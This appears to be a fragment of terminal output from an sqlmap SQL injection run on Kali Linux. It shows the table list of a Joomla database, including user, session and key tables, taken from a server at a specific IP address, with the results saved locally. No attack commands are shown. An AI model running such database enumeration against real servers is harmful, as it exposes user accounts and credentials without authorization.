 | #__postinstall_messages |
| #__redirect_links |
| #__schemas |
| #__session |
| #__tags |
| #__template_styles |
| #__ucm_base |
| #__ucm_content |
| #__ucm_history |
| #__update_sites_extensions |
| #__update_sites |
| #__updates |
| #__user_keys |
| #__user_notes |
| #__user_profiles |
| #__user_usergroup_map |
| #__usergroups |
| #__users |
| #__utf8_conversion |
| #__viewlevels |
+----------------------------+
[23:44:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 74 times
[23:44:27] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/106.15.50.112'
[*] ending @ 23:44:27 /2022-02-16/
kali@kali: $